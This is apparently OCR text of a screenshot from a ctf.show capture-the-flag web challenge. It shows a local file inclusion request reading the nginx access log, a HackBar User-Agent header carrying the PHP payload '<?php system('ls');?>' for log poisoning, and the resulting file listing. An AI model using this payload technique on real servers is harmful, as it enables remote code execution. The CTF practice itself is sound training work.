 5ec96665-d9b9-4457-9df1-d43ca36402e7.challenge.ctf.show/?file=/var/log/nginx/access.log
火狐官方站点 新手上路 常用网址 JD 京东商城 攻防世界-Web_php_i...
172.12.0.2 - - [01/Mar/2022:11:19:32 +0000] "GET / HTTP/1.1" 200 2741 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0" 172.12.0.2 - - [01/Mar
/2022:11:22:41 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 166 "http://5ec96665-d9b9-4457-9df1-d43ca36402e7.challenge.ctf.show/" "fl0g.php index.php " 172.12.0.2 -
- [01/Mar/2022:11:22:43 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 355 "http://5ec96665-d9b9-4457-9df1-d43ca36402e7.challenge.ctf.show/?file=/var/log/nginx
/access.log" "fl0g.php index.php "
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar HackBar 1
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
H Host: 5ec96665-d9b9-4457-9df1-d43ca36402e7.challenge.ctf.show
U <?php system('ls');?>